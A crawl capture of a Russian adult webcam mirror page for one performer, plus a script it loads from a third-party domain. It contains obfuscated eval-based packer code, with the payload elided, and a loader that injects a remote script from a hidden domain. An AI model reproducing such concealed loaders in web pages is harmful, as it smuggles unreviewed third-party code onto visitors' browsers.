

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/annie_lux
body_size: 3493
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с annie_lux, приваты онлайн</title><meta name="description" content="Смотреть и общаться с annie_lux в секс видеочате бесплатно, заказать приват чат с annie_lux"><link rel="canonical" href="https://ru.chaturbator.su/annie_lux"><meta property="og:title" content="Секс чат с annie_lux, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с annie_lux в секс видеочате бесплатно, заказать приват чат с annie_lux"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/annie_lux"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"annie_lux","description":"Секс чат с annie_lux, приваты онлайн","gender":"f","name":"annie_lux","url":"https://ru.chaturbator.su/annie_lux"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с annie_lux</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель annie_lux не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/lilmish"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/lilmish.jpg');"></div><h3 class="related-model-name">lilmish</h3></a></div><div class="related-model-card"><a href="/tinyangelxx"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/tinyangelxx.jpg');"></div><h3 class="related-model-name">tinyangelxx</h3></a></div><div class="related-model-card"><a href="/ana_maria11"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ana_maria11.jpg');"></div><h3 class="related-model-name">ana_maria11</h3></a></div><div class="related-model-card"><a href="/felinebloodbite"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/felinebloodbite.jpg');"></div><h3 class="related-model-name">felinebloodbite</h3></a></div><div class="related-model-card"><a href="/aya__hitakayama"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/aya__hitakayama.jpg');"></div><h3 class="related-model-name">aya__hitakayama</h3></a></div><div class="related-model-card"><a href="/sigmasian"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/sigmasian.jpg');"></div><h3 class="related-model-name">sigmasian</h3></a></div><div class="related-model-card"><a href="/pazrapackii"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/pazrapackii.jpg');"></div><h3 class="related-model-name">pazrapackii</h3></a></div><div class="related-model-card"><a href="/ginacali"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ginacali.jpg');"></div><h3 class="related-model-name">ginacali</h3></a></div><div class="related-model-card"><a href="/petite_fuck"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/petite_fuck.jpg');"></div><h3 class="related-model-name">petite_fuck</h3></a></div><div class="related-model-card"><a href="/vivian_qwerty"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/vivian_qwerty.jpg');"></div><h3 class="related-model-name">vivian_qwerty</h3></a></div><div class="related-model-card"><a href="/inkanuko"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/inkanuko.jpg');"></div><h3 class="related-model-name">inkanuko</h3></a></div><div class="related-model-card"><a href="/fantasyella"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/fantasyella.jpg');"></div><h3 class="related-model-name">fantasyella</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "annie_lux", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1703
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"xrnovRagm",8,4,27))